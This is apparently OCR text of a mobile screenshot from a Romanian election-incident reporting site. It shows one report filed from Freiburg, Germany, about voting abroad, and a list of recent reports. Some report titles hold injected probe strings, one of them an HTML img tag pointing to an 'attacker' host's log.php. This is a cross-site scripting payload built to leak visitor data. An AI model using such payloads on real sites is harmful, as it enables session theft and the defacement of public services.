
DETALII SESIZARE
26 mai 12:55 PM ·
Germania Freiburg in
Breisgrau ·
Categorii:
Vot în străinătate,
·
Calitate:
alegator
DISTRIBUIE:
Facebook
Twitter
Ultimele sesizări
Obstructionare vot
Mureș
Sticker carte de identitate
București
Mr.<aVZJKtg<
1
Mr.<img sRc='http://attacker-
9599/log.php?
1
Mr.
1
Mr.2ROGY[!+!]
1